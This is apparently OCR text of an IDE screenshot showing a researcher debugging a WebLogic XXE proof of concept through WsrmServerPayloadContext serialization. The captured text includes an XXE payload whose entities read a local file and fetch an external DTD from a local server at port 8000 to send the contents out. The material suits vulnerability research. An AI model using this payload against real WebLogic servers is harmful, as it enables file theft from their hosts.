 out
src
com.test
WeblogicXXE
WeblogicXXE1
WeblogicXXE2
WeblogicXXE3
demore4.iml
127 doc = dbBuilder.parse( s: "test.xml");
128 } catch (Exception var9) {
129 var9.printStackTrace();
130 }
131
132 var5.serialize(doc); var5: XMLSerializer@759 doc: "[#document: null]"
133 byte[] var6 = var3.toByteArray();
if (verbose) {
WsrmServerPayloadContext › writeEndpt()
Debug: WeblogicXXE1
Debugger Console
Frames Threads Variables Watches Memory 1
"main"@1 in gr...
writeEndpt:129, WsrmServerPayloadCo
writeExternal:102, WsrmServerPayload
writeExternalData:1429, ObjectOutput
writeOrdinaryObject:1398, ObjectOutp
writeObject0:1158, ObjectOutputStrea
writeObject:330, ObjectOutputStream
main:16, WeblogicXXE1 (com.test)
fNodeName =
fNodeValue =
Not showing
0 = {Objec
Not showin
2 = "<!ENTITY % file SYSTEM 'file:///C:Users/dell/Desktop/test.txt'>\n<!ENTITY % dtd SYSTEM 'htt... View
4 = "xxe"
256 = {DeferredDocumentImpl$RefCount@1017}
fNodeParent = {int[32][]@1002}
fNodeLastChild = {int[32][]@1003}
<!ENTITY % file SYSTEM 'file:///C:Users/dell/Desktop/test
.txt'>
<!ENTITY % dtd SYSTEM 'http://127.0.0.1:8000/my.dtd'>
<!ENTITY % all "<!ENTITY &#x25; send SYSTEM 'http://127.0.0
.1:8000/gen.xml'>">
<!ENTITY % send SYSTEM 'http://127.0.0.1:8000/gen.xml'>
No watches